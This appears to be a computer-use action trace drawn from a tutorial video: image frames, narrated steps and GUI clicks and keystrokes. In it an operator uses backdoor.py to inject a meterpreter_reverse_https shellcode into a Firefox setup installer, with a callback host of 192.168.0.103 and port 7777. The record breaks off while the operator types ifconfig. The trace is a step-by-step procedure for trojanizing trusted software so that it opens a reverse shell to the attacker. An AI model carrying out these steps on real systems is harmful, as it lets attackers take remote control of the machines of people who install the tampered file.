
Run ./backdoor.py -f Firefox\ Setup\ Stub\ 34.0.5.exe -s show to list available shellcodes.
click(813, 122)

mouse_move(592, 166)

text(./backdoor)

text(.py -f)

text(Firefox\ Setup\ Stub\ 34.0.5.exe -)

text(s)

text(show)

Replace show with the pasted meterpreter_reverse_https payload and add the -H option.
click(390, 595)

key(BackSpace)

mouse_move(658, 552)

mouse_move(628, 654)

click(661, 576)

text(-H)

Check ifconfig, then give the command host 192.168.0.103 and port -P 7777.
text(ifconfig)
